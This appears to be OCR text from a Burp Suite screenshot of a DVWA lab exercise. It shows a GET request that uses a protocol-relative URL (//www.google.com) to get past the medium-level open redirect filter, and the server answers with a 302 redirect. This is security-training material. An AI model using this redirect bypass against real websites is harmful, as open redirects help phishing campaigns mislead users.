 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET
/dvwa/vulnerabilities/open_redirect/source/medium.
php?redirect=//www.google.com?id=1 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="121", "Not
A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Mar 2024 16:39:08 GMT
3 Server: Apache/2.4.58 (Debian)
4 location: //www.google.com?id=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9